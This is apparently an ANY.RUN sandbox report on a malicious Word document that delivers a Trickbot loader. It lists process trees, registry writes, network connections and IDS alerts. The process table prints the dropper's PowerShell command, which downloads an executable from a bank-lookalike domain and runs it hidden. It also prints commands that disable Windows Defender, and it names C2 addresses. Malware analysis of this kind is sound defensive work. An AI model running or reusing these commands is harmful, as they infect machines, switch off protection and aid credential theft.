
| File name: | REF_LDS11142018.doc |
| Full analysis: | https://app.any.run/tasks/46952af5-9c9b-4f4e-899d-996c36bff1e7 |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | November 14, 2018, 12:56:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 5.1, Code page: 1251, Author: Enpor Support, Template: Normal, Last Saved By: user, Revision Number: 15, Name of Creating Application: Microsoft Office Word, Total Editing Time: 07:00, Create Time/Date: Wed Nov 14 11:51:00 2018, Last Saved Time/Date: Wed Nov 14 12:31:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | DA002EF0B5ED06EE2802D61F51EBC44B |
| SHA1: | BCDAC14E7F66B15807ABE3068364B1BC9BA9A90B |
| SHA256: | 656992905859DB153A22C8AAEF7F15EDC2165BE74D01B2BD9C98B0D3720DFEA1 |
| SSDEEP: | 768:05Cj9aI/2aLcLk9zZdHV9o3a+yAWr/NV7Kk5dy1xYUIq5903:05Cj9b2AcwbdHVyq+TG/NWSq5a |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 1388)
- cmd.exe (PID: 2524)
Stops/Deletes Windows Defender service
- cmd.exe (PID: 2992)
- cmd.exe (PID: 2696)
- cmd.exe (PID: 2108)
- cmd.exe (PID: 2528)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1648)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1648)
Application was dropped or rewritten from another process
- tmp614.exe (PID: 3008)
- tmp714.exe (PID: 1964)
- tmp714.exe (PID: 2848)
- tmp714.exe (PID: 1252)
- tmp714.exe (PID: 1588)
Downloads executable files from the Internet
- powershell.exe (PID: 2856)
- svchost.exe (PID: 2764)
- svchost.exe (PID: 2416)
Uses SVCHOST.EXE for hidden code execution
- tmp714.exe (PID: 1964)
- tmp714.exe (PID: 2848)
- svchost.exe (PID: 1380)
- tmp714.exe (PID: 1252)
- tmp714.exe (PID: 1588)
Known privilege escalation attack
- DllHost.exe (PID: 1620)
Loads the Task Scheduler COM API
- svchost.exe (PID: 556)
- svchost.exe (PID: 1380)
- taskhost.exe (PID: 1784)
Trickbot detected
- svchost.exe (PID: 1380)
Connects to CnC server
- svchost.exe (PID: 1380)
- svchost.exe (PID: 2644)
Stealing of credential data
- svchost.exe (PID: 1004)
Changes settings of System certificates
- svchost.exe (PID: 1380)
- svchost.exe (PID: 3628)
Downloads executable files with a strange extension
- svchost.exe (PID: 2764)
- svchost.exe (PID: 2416)
Downloads executable files from IP
- svchost.exe (PID: 2764)
- svchost.exe (PID: 2416)
SUSPICIOUS
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2964)
- tmp614.exe (PID: 3008)
- tmp714.exe (PID: 1964)
- svchost.exe (PID: 2644)
Creates files in the user directory
- powershell.exe (PID: 2856)
- powershell.exe (PID: 2964)
- tmp614.exe (PID: 3008)
- powershell.exe (PID: 2996)
- svchost.exe (PID: 1380)
- powershell.exe (PID: 1212)
- svchost.exe (PID: 2764)
- svchost.exe (PID: 2416)
Reads the machine GUID from the registry
- powershell.exe (PID: 2964)
- powershell.exe (PID: 2856)
- svchost.exe (PID: 1004)
- svchost.exe (PID: 2644)
- svchost.exe (PID: 2416)
- taskhost.exe (PID: 1784)
- svchost.exe (PID: 3628)
- svchost.exe (PID: 2112)
- svchost.exe (PID: 1380)
Executable content was dropped or overwritten
- powershell.exe (PID: 2856)
- tmp614.exe (PID: 3008)
- svchost.exe (PID: 2764)
- svchost.exe (PID: 2416)
Executes PowerShell scripts
- cmd.exe (PID: 1616)
- cmd.exe (PID: 1204)
Removes files from Windows directory
- svchost.exe (PID: 1380)
Checks for external IP
- svchost.exe (PID: 1380)
- svchost.exe (PID: 3628)
Creates files in the Windows directory
- svchost.exe (PID: 1380)
- svchost.exe (PID: 2112)
Connects to unusual port
- svchost.exe (PID: 1380)
- svchost.exe (PID: 1004)
- svchost.exe (PID: 2644)
Application launched itself
- svchost.exe (PID: 1380)
Adds / modifies Windows certificates
- svchost.exe (PID: 1380)
- svchost.exe (PID: 3628)
Starts NET.EXE for network exploration
- cmd.exe (PID: 2084)
- cmd.exe (PID: 2472)
Uses IPCONFIG.EXE to discover IP address
- cmd.exe (PID: 2428)
Reads Internet Cache Settings
- svchost.exe (PID: 2644)
Creates files in the program directory
- taskhost.exe (PID: 1784)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1648)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1648)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 1648)
Reads settings of System Certificates
- svchost.exe (PID: 1380)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Enpor Support |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | user |
| RevisionNumber: | 15 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 7.0 minutes |
| CreateDate: | 2018:11:14 11:51:00 |
| ModifyDate: | 2018:11:14 12:31:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 12 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 39 |
| CompObjUserType: | Microsoft Office Word 97-2003 Document |
Total processes
109
Monitored processes
48
Malicious processes
18
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 356 | net view /all | C:\Windows\system32\net.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 556 | C:\Windows\system32\svchost.exe | C:\Windows\system32\svchost.exe | — | tmp714.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Host Process for Windows Services Exit code: 4294967295 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1004 | svchost.exe | C:\Windows\system32\svchost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1088 | C:\Windows\system32\net1 config workstation | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1204 | /c powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\SysWOW64\cmd.exe | — | tmp714.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1212 | powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1228 | sc stop WinDefend | C:\Windows\SysWOW64\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: A tool to aid in developing services for WindowsNT Exit code: 5 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1252 | C:\Users\admin\AppData\Roaming\vsvsid\tmp714.exe | C:\Users\admin\AppData\Roaming\vsvsid\tmp714.exe | — | taskeng.exe | |||||||||||
User: SYSTEM Integrity Level: SYSTEM Description: Developed using the Dev-C++ IDE Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 1380 | C:\Windows\system32\svchost.exe | C:\Windows\system32\svchost.exe | tmp714.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1388 | cmd /c powershell "'powershell ""<#about script#>function indowlose([string] $name){(new-object system.net.webclient).downloadfile($name,''%tmp%\tmp614.exe'');<#last info#>start-process ''%tmp%\tmp614.exe'';}try{indowlose(''http://lloydsbankonline.co.uk/docs.lloyds'')}catch{indowlose(''http://lloydsbankonline.co.uk/docs.lloyds'')}'"" | out-file -encoding ascii -filepath %tmp%\tmp801.bat; start-process '%tmp%\tmp801.bat' -windowstyle hidden" | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
18 328
Read events
17 414
Write events
908
Delete events
6
Modification events
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | '}0 |
Value: 277D300070060000010000000000000000000000 | |||
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054632 | |||
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054714 | |||
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054715 | |||
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | FontInfoCacheW |
Value: 6000000060000000F5FFFFFF000000000000000000000000BC02000000000000004000225400610068006F006D006100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005400610068006F006D00610000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000D0000000B000000020000000200000000000000060000001A000000BC0200000000000060000000600000002000FDFF1F0020000000002700000000FF2E00E15B6000C0290000000000000001000000000028200700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005400610068006F006D00610000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000D0000000B0000000200000002000000000000000500000017000000900100000000000060000000600000002000FDFF1F0020000000002700000000FF2E00E15B6000C02900000000000000010000000000282006000000F7FFFFFF0000000000000000000000009001000000000000004000225400610068006F006D006100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005400610068006F006D00610000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000B000000090000000200000002000000000000000400000013000000900100000000000060000000600000002000FDFF1F0020000000002700000000FF2E00E15B6000C02900000000000000010000000000282005000000 | |||
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 70060000D474978B197CD40100000000 | |||
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | de0 |
Value: 646530007006000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | de0 |
Value: 646530007006000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
Executable files
4
Suspicious files
36
Text files
10
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1648 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7107.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RGYJSHR394IZVF1UZN9B.temp | — | |
MD5:— | SHA256:— | |||
| 2856 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DO7P8GE4ACW8ENB1FTEA.temp | — | |
MD5:— | SHA256:— | |||
| 2996 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ULQZYEFTI478CX93746H.temp | — | |
MD5:— | SHA256:— | |||
| 1212 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3JXRT6TQ3M3GM9BIDDZX.temp | — | |
MD5:— | SHA256:— | |||
| 1648 | WINWORD.EXE | C:\Users\admin\Desktop\~$F_LDS11142018.doc | pgc | |
MD5:— | SHA256:— | |||
| 1380 | svchost.exe | C:\Windows\TEMP\Cab9FDE.tmp | — | |
MD5:— | SHA256:— | |||
| 1380 | svchost.exe | C:\Windows\TEMP\Tar9FDF.tmp | — | |
MD5:— | SHA256:— | |||
| 1648 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\REF_LDS11142018.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2964 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tmp801.bat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
20
DNS requests
10
Threats
51
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1004 | svchost.exe | POST | 200 | 24.247.181.125:8082 | http://24.247.181.125:8082/ser1114/PC_W617601.457767E7A0DF565F363D896BF18FAC76/83/ | US | text | 3 b | suspicious |
2416 | svchost.exe | GET | 200 | 192.227.186.151:80 | http://192.227.186.151/radiance.png | US | executable | 440 Kb | suspicious |
2416 | svchost.exe | GET | 200 | 192.227.186.151:80 | http://192.227.186.151/table.png | US | executable | 440 Kb | suspicious |
3628 | svchost.exe | GET | 302 | 216.239.32.21:80 | http://ipecho.net/plain | US | text | 46 b | shared |
2764 | svchost.exe | GET | 200 | 192.227.186.151:80 | http://192.227.186.151/radiance.png | US | executable | 440 Kb | suspicious |
2644 | svchost.exe | POST | 200 | 24.247.181.125:8082 | http://24.247.181.125:8082/ser1114/PC_W617601.457767E7A0DF565F363D896BF18FAC76/90 | US | text | 3 b | suspicious |
2112 | svchost.exe | GET | 200 | 192.35.177.64:80 | http://apps.identrust.com/roots/dstrootcax3.p7c | US | cat | 893 b | shared |
1380 | svchost.exe | GET | 200 | 198.27.74.146:80 | http://wtfismyip.com/text | CA | text | 14 b | shared |
2856 | powershell.exe | GET | 200 | 148.72.54.13:80 | http://lloydsbankonline.co.uk/docs.lloyds | US | executable | 440 Kb | suspicious |
1380 | svchost.exe | GET | 200 | 13.107.4.50:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?d6c2a2747089a0f0 | US | compressed | 54.4 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1380 | svchost.exe | 71.94.101.25:443 | — | Charter Communications | US | suspicious |
1380 | svchost.exe | 198.27.74.146:80 | wtfismyip.com | OVH SAS | CA | suspicious |
1380 | svchost.exe | 85.143.218.249:447 | — | Trader soft LLC | RU | malicious |
1004 | svchost.exe | 24.247.181.125:8082 | — | Charter Communications | US | suspicious |
2112 | svchost.exe | 78.47.139.102:443 | www.myexternalip.com | Hetzner Online GmbH | DE | suspicious |
2112 | svchost.exe | 192.35.177.64:80 | apps.identrust.com | IdenTrust | US | malicious |
2856 | powershell.exe | 148.72.54.13:80 | lloydsbankonline.co.uk | — | US | suspicious |
2764 | svchost.exe | 192.227.186.151:80 | — | ColoCrossing | US | suspicious |
2416 | svchost.exe | 192.227.186.151:80 | — | ColoCrossing | US | suspicious |
2644 | svchost.exe | 24.247.181.125:8082 | — | Charter Communications | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
lloydsbankonline.co.uk |
| suspicious |
wtfismyip.com |
| shared |
ctldl.windowsupdate.com |
| whitelisted |
www.myexternalip.com |
| whitelisted |
apps.identrust.com |
| shared |
104.22.102.82.cbl.abuseat.org |
| unknown |
104.22.102.82.zen.spamhaus.org |
| unknown |
dns.msftncsi.com |
| shared |
ipecho.net |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2856 | powershell.exe | Misc activity | ET INFO Packed Executable Download |
2856 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2856 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1380 | svchost.exe | Potential Corporate Privacy Violation | ET POLICY IP Check wtfismyip.com |
1380 | svchost.exe | A Network Trojan was detected | SC BACKDOOR Roman Holiday backdoor, Fancy Bear APT campaign |
1380 | svchost.exe | Not Suspicious Traffic | ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) |
1380 | svchost.exe | A Network Trojan was detected | SC BACKDOOR Roman Holiday backdoor, Fancy Bear APT campaign |
1380 | svchost.exe | A Network Trojan was detected | ET TROJAN ABUSE.CH SSL Blacklist Malicious SSL certificate detected (Dridex/Trickbot CnC) |
1380 | svchost.exe | A Network Trojan was detected | SC BACKDOOR Roman Holiday backdoor, Fancy Bear APT campaign |
1380 | svchost.exe | Not Suspicious Traffic | ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) |
8 ETPRO signatures available at the full report